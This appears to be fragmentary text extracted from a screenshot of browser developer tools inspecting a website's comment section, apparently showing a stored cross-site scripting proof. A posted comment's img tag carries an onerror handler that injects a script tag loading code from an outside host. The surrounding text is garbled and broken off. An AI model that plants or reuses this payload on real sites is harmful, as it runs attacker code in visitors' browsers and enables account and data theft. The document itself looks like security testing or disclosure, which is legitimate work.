 Comments
Subscribe t
.aspx
hgff
helloI think this is too big
Comment
Add Image
Smileys
Links & formatting
ments Console Sources Network Performance Memory Application Security Audits HackBar
<div class="contributor-avatar">…</div>
<div class="b-comments-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">…</div>
<div class="b-comments-item__text" itemprop="text">
<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x" onerror="s=createElement('script');body.appendChild(s);s.src='// /r2EO';""" alt="hello"> == $0
</span>
"I think this is too big
"
</div>
::after
</div>
</div>
<div class="b-comments-item__meta">…</div>
::after
</li>